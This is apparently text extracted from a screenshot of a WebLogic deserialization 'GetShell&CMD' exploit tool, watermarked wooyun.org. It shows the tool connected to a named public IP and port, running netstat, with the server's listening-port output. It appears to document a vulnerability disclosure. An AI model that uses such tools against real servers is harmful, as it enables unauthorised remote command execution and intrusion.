 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 211.160.19.238 Port: 8000 DisConn
FilePath: Upload
CMD: netstat -tln Execute
Result: Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 192.168.0.10:8000 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8002 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:11938 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8003 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:878 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:9999 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 ::ffff:192.168.0.10:7009 :::* LISTEN
tcp 0 0 ::ffff:192.168.0.10:7011 :::* LISTEN
tcp 0 0 ::ffff:192.168.0.10:8080 :::* LISTEN
tcp 0 0 :::80 :::* LISTEN
tcp 0 0 ::ffff:192.168.0.10:8081 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8180 :::* LISTEN
tcp 0 0 ::ffff:192.168.0.10:8180 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 ::ffff:192.168.0.10:7031 :::* LISTEN
tcp 0 0 ::ffff:192.168.0.10:7001 :::* LISTEN
www.wooyun.org
Connected!